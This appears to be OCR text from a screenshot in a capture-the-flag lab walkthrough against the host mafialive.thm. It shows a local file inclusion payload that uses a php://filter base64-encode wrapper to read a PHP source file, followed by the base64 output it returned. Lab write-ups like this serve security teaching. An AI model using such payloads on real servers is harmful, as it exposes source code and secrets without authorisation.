 INCLUDE
mafialive.thm/mrrobot.p
Not secure
mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/mrrobot.php
Test Page. Not to be Deployed
Here is a button
PD9waHAgZWNobyAnQ29udHJvbCBpcyBhbiBpbGx1c2lvbic7ID8+Cg==